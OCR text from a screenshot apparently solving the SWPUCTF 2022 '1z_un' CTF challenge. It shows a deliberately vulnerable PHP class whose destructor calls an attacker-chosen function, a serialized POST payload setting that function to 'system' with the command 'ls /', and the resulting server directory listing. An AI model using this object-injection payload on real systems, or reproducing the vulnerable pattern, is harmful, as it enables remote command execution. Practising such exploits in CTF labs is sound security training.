 [SWPUCTF 2022 新生赛]1z_un
node5.anna.nssctf.cn:27734
不安全 node5.anna.nssctf.cn:27734
2
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
bin boot dev etc flag home lib lib64 media mnt opt proc root run run.sh sbin srv sys tmp usr var <?php
class lyh{
public $url = 'NSSCTF.com';
public $lt;
public $lly;
function __destruct()
{
$a = $this->lt;
$a($this->lly);
}
}
unserialize($_POST['nss']);
highlight_file(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node5.anna.nssctf.cn:27734/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
nss=O%3A3%3A%22lyh%22%3A3%3A%7Bs%3A3%3A%22url%22%3Bs%3A10%3A%2
2NSSCTF.com%22%3Bs%3A2%3A%22lt%22%3Bs%3A6%3A%22system%22%3Bs%3
A3%3A%22lly%22%3Bs%3A4%3A%22ls+%2F%22%3B%7D
Name Value
DNT 1
Name Value
Upgrade-Insecure-Requ… 1